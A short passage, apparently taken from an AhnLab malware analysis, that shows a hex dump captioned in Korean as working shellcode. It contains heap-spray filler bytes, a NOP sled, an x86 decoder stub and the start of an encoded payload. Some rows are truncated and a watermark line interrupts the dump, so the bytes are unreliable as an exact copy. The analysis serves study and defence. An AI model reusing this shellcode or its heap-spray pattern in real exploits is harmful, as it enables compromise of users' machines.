 동작하는 쉘코드(Shellcode)
12033b0 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e ................
12033c0 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e ................
12033d0 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e 0c 0e ................
12033e0 0c 0e 0c 0e 90 90 90 90 90 57 56 52 53 55 ...........WVRSU
12033f0 51 33 c9 ba 0c 0e 0c 0e 42 8a 02 3c 90 75 f9 8b Q3Éº....B..<.uù.
1203400 da 83 c2 3f 80 3a 90 74 1c 8a 04 4a 2c 41 c0 e0 Ú.Â?.:.t...J,AÀà
1203410 04 88 04 0a 8a 44 4a 01 2c 4a 00 04 0a
AhnLab
1203420 f9 71 03 72 e4 4a 4a 44 4d 4d 53 44
1203430 4a 46 4d 41 59 4b 4c 46 55 4d 4b 50 53 42 59 50
1203440 50 4d 4b 41 4b 41 59 49 4f 44 52 41 4d 41 4a 41 PMKAKAYIODRAMAJA
1203450 4a 46 4f 49 55 4f 56 49 4b 4f 56 41 4a 41 4b 41 JFOIUOVIKOVAJAKA
1203460 4a 41 4a 46 4d 46 50 46 51 49 53 4a 57 47 56 50 JAJFMFPFQISJWGVP
1203470 59 50 59 50 59 4f 55 47 4e 50 56 44 4d 4d 4a 47 YPYPYOUGNPVDMMJG